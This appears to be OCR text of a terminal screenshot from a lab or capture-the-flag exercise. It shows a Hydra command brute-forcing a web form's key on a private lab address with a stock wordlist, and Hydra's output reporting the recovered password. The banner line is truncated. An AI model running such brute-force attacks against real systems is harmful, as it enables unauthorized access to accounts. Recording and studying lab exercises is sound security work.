 ┌──(root㉿kali)-[/home/kali/Pictures]
└─# hydra -l "" -P /usr/share/dirb/wordlists/big.txt 192.168.56.9 http-post-form "/kzMb5nVYJw/:key=^PASS^:invalid" -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-11 02:25:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20469 login tries (l:1/p:20469), ~1280 tries per task
[DATA] attacking http-post-form://192.168.56.9:80/kzMb5nVYJw/:key=^PASS^:invalid
[STATUS] 4422.00 tries/min, 4422 tries in 00:01h, 16047 to do in 00:04h, 16 active
[80][http-post-form] host: 192.168.56.9   password: elite
[STATUS] attack finished for 192.168.56.9 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-11 02:26:58